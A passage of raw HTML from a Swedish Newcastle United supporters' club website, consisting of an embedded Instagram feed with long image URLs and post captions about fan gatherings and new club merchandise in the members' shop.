JlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iLkW6m45ZA0Q7kNvwE61Yx1&amp;_nc_oc=AdlSNMm4Ybxkaj5sVi0tJGNAHs66eWfGI9zaPV5samEyF2xsIZhZ3z8S9-c5sb73TYA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGuWr1PfZ1-BgSt2ptFcE-9CoNuI5xOqnF4N6_ker1Ew&amp;oe=696772D3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iLkW6m45ZA0Q7kNvwE61Yx1&amp;_nc_oc=AdlSNMm4Ybxkaj5sVi0tJGNAHs66eWfGI9zaPV5samEyF2xsIZhZ3z8S9-c5sb73TYA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGuWr1PfZ1-BgSt2ptFcE-9CoNuI5xOqnF4N6_ker1Ew&amp;oe=696772D3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587292728_18387909160180967_3693658988795824230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iLkW6m45ZA0Q7kNvwE61Yx1&amp;_nc_oc=AdlSNMm4Ybxkaj5sVi0tJGNAHs66eWfGI9zaPV5samEyF2xsIZhZ3z8S9-c5sb73TYA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfrGuWr1PfZ1-BgSt2ptFcE-9CoNuI5xOqnF4N6_ker1Ew&amp;oe=696772D3&quot;}">
			<span class="sbi-screenreader">🦖</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="🦖" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17949387353923100" data-date="1763841886">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRXxplaCEik/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=eZZK0pinR0kQ7kNvwFRhHy5&#038;_nc_oc=AdkUzOcVyebfTWJ_aFech90WxI5CmA6ooHOzbGBbCMGS1QUDGIkb9dxJOS0Hu4ir_nA&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfqdzzooaoDXg4k_f8nWPNa12nTVfkDAAFXG0pW_jyZu5w&#038;oe=69675018"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eZZK0pinR0kQ7kNvwFRhHy5&amp;_nc_oc=AdkUzOcVyebfTWJ_aFech90WxI5CmA6ooHOzbGBbCMGS1QUDGIkb9dxJOS0Hu4ir_nA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqdzzooaoDXg4k_f8nWPNa12nTVfkDAAFXG0pW_jyZu5w&amp;oe=69675018&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eZZK0pinR0kQ7kNvwFRhHy5&amp;_nc_oc=AdkUzOcVyebfTWJ_aFech90WxI5CmA6ooHOzbGBbCMGS1QUDGIkb9dxJOS0Hu4ir_nA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqdzzooaoDXg4k_f8nWPNa12nTVfkDAAFXG0pW_jyZu5w&amp;oe=69675018&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eZZK0pinR0kQ7kNvwFRhHy5&amp;_nc_oc=AdkUzOcVyebfTWJ_aFech90WxI5CmA6ooHOzbGBbCMGS1QUDGIkb9dxJOS0Hu4ir_nA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqdzzooaoDXg4k_f8nWPNa12nTVfkDAAFXG0pW_jyZu5w&amp;oe=69675018&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/587011368_18387158248180967_3847149412802669748_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eZZK0pinR0kQ7kNvwFRhHy5&amp;_nc_oc=AdkUzOcVyebfTWJ_aFech90WxI5CmA6ooHOzbGBbCMGS1QUDGIkb9dxJOS0Hu4ir_nA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqdzzooaoDXg4k_f8nWPNa12nTVfkDAAFXG0pW_jyZu5w&amp;oe=69675018&quot;}">
			<span class="sbi-screenreader">Fuck it! Ikväll kan ni tagga in både city och pool</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Fuck it! Ikväll kan ni tagga in både city och pool supporters 🤝👇" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17981638982763681" data-date="1762364192">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQrvLBSCFNz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&#038;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfpzcTnRlTgfuFcbk7vWoX4zpr3zTg78aVCudFHcmFz2IQ&#038;oe=69676405"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpzcTnRlTgfuFcbk7vWoX4zpr3zTg78aVCudFHcmFz2IQ&amp;oe=69676405&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpzcTnRlTgfuFcbk7vWoX4zpr3zTg78aVCudFHcmFz2IQ&amp;oe=69676405&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpzcTnRlTgfuFcbk7vWoX4zpr3zTg78aVCudFHcmFz2IQ&amp;oe=69676405&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/573876357_18383956576180967_4851692830310411703_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=heEu0Swr2k0Q7kNvwGSX_Kc&amp;_nc_oc=AdnkwZGnOukfDhFh0JRnIb7K-oSN8xNbmgoDDc5z8lexwZjESewwK3KpSwH6snr653Y&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfpzcTnRlTgfuFcbk7vWoX4zpr3zTg78aVCudFHcmFz2IQ&amp;oe=69676405&quot;}">
			<span class="sbi-screenreader">Hammarhajen har gjort det igen. Checka in de små d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Hammarhajen har gjort det igen. Checka in de små detaljerna som gör hela T-shirten 👌 finns i shopen passa på och klicka hem ditt exemplar ikväll #nufc #Tonali" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17951766485898906" data-date="1761512270">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQSWQoaiFra/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5zIZh9DtEh0Q7kNvwFFG5nL&#038;_nc_oc=AdmjrHR6eR8OwN-4lMTRwUEWlC9i42JbMbgMca_3hTKW_4JAd9rE9pFm_hPw-yIyONk&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfqBInbOF2KoK3mDVBjCDYxF_AbnsSM34s1TE2TH2q9W0Q&#038;oe=696750AE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5zIZh9DtEh0Q7kNvwFFG5nL&amp;_nc_oc=AdmjrHR6eR8OwN-4lMTRwUEWlC9i42JbMbgMca_3hTKW_4JAd9rE9pFm_hPw-yIyONk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqBInbOF2KoK3mDVBjCDYxF_AbnsSM34s1TE2TH2q9W0Q&amp;oe=696750AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5zIZh9DtEh0Q7kNvwFFG5nL&amp;_nc_oc=AdmjrHR6eR8OwN-4lMTRwUEWlC9i42JbMbgMca_3hTKW_4JAd9rE9pFm_hPw-yIyONk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqBInbOF2KoK3mDVBjCDYxF_AbnsSM34s1TE2TH2q9W0Q&amp;oe=696750AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5zIZh9DtEh0Q7kNvwFFG5nL&amp;_nc_oc=AdmjrHR6eR8OwN-4lMTRwUEWlC9i42JbMbgMca_3hTKW_4JAd9rE9pFm_hPw-yIyONk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqBInbOF2KoK3mDVBjCDYxF_AbnsSM34s1TE2TH2q9W0Q&amp;oe=696750AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/571462863_18382664386180967_7908712307469081999_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5zIZh9DtEh0Q7kNvwFFG5nL&amp;_nc_oc=AdmjrHR6eR8OwN-4lMTRwUEWlC9i42JbMbgMca_3hTKW_4JAd9rE9pFm_hPw-yIyONk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqBInbOF2KoK3mDVBjCDYxF_AbnsSM34s1TE2TH2q9W0Q&amp;oe=696750AE&quot;}">
			<span class="sbi-screenreader">🖤🤍</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="🖤🤍" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17998812461827538" data-date="1760426235">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPx-z6aiMw6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&#038;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_AfqcUBJHuf6O2_U1gLHOyrhidAbvr2yYdXiBJkH6iBigMw&#038;oe=69676B84"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqcUBJHuf6O2_U1gLHOyrhidAbvr2yYdXiBJkH6iBigMw&amp;oe=69676B84&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqcUBJHuf6O2_U1gLHOyrhidAbvr2yYdXiBJkH6iBigMw&amp;oe=69676B84&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqcUBJHuf6O2_U1gLHOyrhidAbvr2yYdXiBJkH6iBigMw&amp;oe=69676B84&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/565349200_18380304055180967_6414142966147967136_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3HVlkelznOcQ7kNvwEdmoEi&amp;_nc_oc=Adl4qbuKGOkvKViZTy8AsvLOiSBLsQ_1FA4gBn__90ft5KsGueuRUWvzwZZv5cuA9g0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_AfqcUBJHuf6O2_U1gLHOyrhidAbvr2yYdXiBJkH6iBigMw&amp;oe=69676B84&quot;}">
			<span class="sbi-screenreader">Nyheter på SM-shoppen 
Dagen med stort D är här, ä</span>
									<img decoding="async" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png?media=1760453169" alt="Nyheter på SM-shoppen 
Dagen med stort D är här, äntligen är allt klart och vår medlemsshop är uppdaterad. 

Det finns massor av nyheter att välja på bland annat:

✅ Jubileums-kit SM 10 år (T-shirt, Hoodie, byxa och shorts) undertecknad kan gå i god att kvaliteten är kanon,

✅ St James Park t-shirt i svart eller vitt

✅ Elanga cartoon T-shirt (kommer finnas för vuxna och barn, väntar på shoppen att bekräfta även barnstorlekar)

✅ Joelinton cartoon T-shirt

🔜 Snart kommer även den läckta Tonali T-shirten finnas att handla men det är lite småpill kvar innan den är helt färdig. 

Så vad väntar ni på? In och uppgradera garderoben för hösten och vintermörkret! 

Länken finner ni nedan 👇🏻 

Mycket nöje 🖤🤍🖤🤍

Mvh 

Myggan och SM styrelsen 😀

https://shop.tshirt.se/ecom/swedishmagpies/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854729188488211" data-date="1759343947">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPRugsuCP6k/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ESRxp7bZjdYQ7kNvwHdsNbl&#038;_nc_oc=AdkTXPXphIX_z0ssZGVrhlxA3HkNPO1ccOJ45zUgX3nXHypMWyVbL7eFDHWobrgGVlo&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MwjUUkVZt3PpL28KipZpng&#038;oh=00_Afrh0e4Lbta9P9OkJ9aPVtAo5VgbkKsgUIIde3XyL7hGJg&#038;oe=696780D9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ESRxp7bZjdYQ7kNvwHdsNbl&amp;_nc_oc=AdkTXPXphIX_z0ssZGVrhlxA3HkNPO1ccOJ45zUgX3nXHypMWyVbL7eFDHWobrgGVlo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrh0e4Lbta9P9OkJ9aPVtAo5VgbkKsgUIIde3XyL7hGJg&amp;oe=696780D9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ESRxp7bZjdYQ7kNvwHdsNbl&amp;_nc_oc=AdkTXPXphIX_z0ssZGVrhlxA3HkNPO1ccOJ45zUgX3nXHypMWyVbL7eFDHWobrgGVlo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrh0e4Lbta9P9OkJ9aPVtAo5VgbkKsgUIIde3XyL7hGJg&amp;oe=696780D9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/556842068_18378334948180967_6573541538208320367_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ESRxp7bZjdYQ7kNvwHdsNbl&amp;_nc_oc=AdkTXPXphIX_z0ssZGVrhlxA3HkNPO1ccOJ45zUgX3nXHypMWyVbL7eFDHWobrgGVlo&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MwjUUkVZt3PpL28KipZpng&amp;oh=00_Afrh0e4Lbta9P9OkJ9aPVtAo5VgbkKsgUIIde3XyL7hGJg&amp;oe=696780D9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.